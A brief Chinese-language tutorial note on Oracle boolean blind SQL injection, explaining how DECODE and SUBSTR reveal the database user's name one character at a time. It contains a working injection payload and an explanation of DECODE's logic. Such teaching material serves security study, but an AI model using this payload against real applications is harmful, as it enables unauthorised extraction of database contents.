 盲注 -- 布尔盲注
Oracle 布尔盲注：
1. 使用decode函数进行布尔盲注：
substr(user,1,1)是条件，'S'是要遍历的位置，如果匹配
便返回翻译值1，否则使用默认值0
1'and 1=(select decode(substr(user,1,1),'S',(1),0) from dual) --
【decode的理解】
decode(条件,值1,翻译值1,值2,翻译值2,...值n,翻译值n,缺省值)的理
解如下：
if （条件==值1）
then
return(翻译值1)
elsif （条件==值2）
then
return(翻译值2)
end if